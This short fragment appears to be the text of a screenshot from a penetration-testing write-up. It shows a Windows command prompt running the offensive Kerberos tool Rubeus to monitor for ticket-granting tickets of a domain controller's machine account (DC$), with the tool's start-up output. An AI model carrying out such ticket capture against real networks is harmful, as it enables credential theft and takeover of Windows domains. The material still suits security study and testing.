 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd /
C:\>Rubeus.exe monitor /interval:2 /filteruser:DC$
Rubeus
v2.3.0
[*] Action: TGT Monitoring
[*] Target user     : DC$
[*] Monitoring every 2 seconds for new TGTs